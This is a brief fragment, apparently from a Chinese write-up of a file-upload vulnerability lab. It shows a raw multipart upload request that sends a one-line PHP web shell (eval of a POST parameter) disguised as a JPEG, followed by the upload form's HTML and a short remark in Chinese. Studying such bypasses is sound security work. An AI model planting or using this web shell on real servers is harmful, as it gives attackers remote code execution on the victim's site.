 ------WebKitFormBoundaryUn15U9Kb3qA6MuBX
Content-Disposition: form-data; name="uploaded";
filename="webshell.jpg"
Content-Type: image/jpeg
<?php
@eval($_POST['webshell']);
?>
------WebKitFormBoundaryUn15U9Kb3qA6MuBX
Content-Disposition: form-data; name="submit"
上传
------WebKitFormBoundaryUn15U9Kb3qA6MuBX--
14 <meta http-equiv="Content-Type" content="
text/html; charset=utf-8" />
15 <title>
Upload
</title>
16 <form action="" method="post" enctype="
multipart/form-data">
17 上传文件<input type="file" name="uploaded" />
18 <input type="submit" name="submit" value="上传"
/>
19 </form>
诶，别蒙我啊，这标志明显还是php啊